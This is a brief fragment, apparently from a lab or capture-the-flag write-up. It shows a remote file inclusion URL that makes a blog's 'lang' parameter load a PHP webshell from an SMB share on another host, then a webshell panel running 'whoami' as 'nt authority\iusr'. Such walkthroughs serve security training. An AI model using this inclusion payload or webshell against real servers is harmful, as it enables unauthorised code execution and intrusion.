 10.10.10.151/blog/?lang=\\10.10.16.22\public\webshell.php
Fetch: host: 10.10.16.22 port: 80 path:
CWD: C:\inetpub\wwwroot\blog Upload:
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\iusr